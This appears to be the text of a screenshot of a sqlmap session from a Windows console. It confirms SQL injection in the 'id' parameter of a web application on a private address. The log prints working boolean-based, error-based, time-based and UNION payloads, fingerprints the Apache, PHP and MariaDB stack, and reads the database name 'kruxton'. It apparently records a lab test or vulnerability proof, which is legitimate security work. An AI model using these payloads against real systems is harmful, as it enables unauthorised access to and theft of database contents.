 管理员: C:\Windows\System32
[18:12:52] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[18:12:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[18:12:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[18:12:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[18:12:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[18:12:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[18:12:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:13:02] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[18:13:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:13:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[18:13:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[18:13:02] [INFO] target URL appears to have 6 columns in query
[18:13:02] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 1365=1365
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=5 AND (SELECT 3704 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(3704=3704,1))),0x717a7a7671,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=5 AND (SELECT 5837 FROM (SELECT(SLEEP(5)))pIRZ)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-2329 UNION ALL SELECT CONCAT(0x7162767171,0x654a7168447065765950747071527​04c6e5857555066726456455341764
d7a7451547249556c4a56,0x717a7a7671),NULL,NULL,NULL,NULL,NULL-- -
---
[18:13:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:13:02] [INFO] fetching current database
current database: 'kruxton'
[18:13:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[18:13:03] [WARNING] your sqlmap version is outdated
[*] ending @ 18:13:03 /2025-03-08/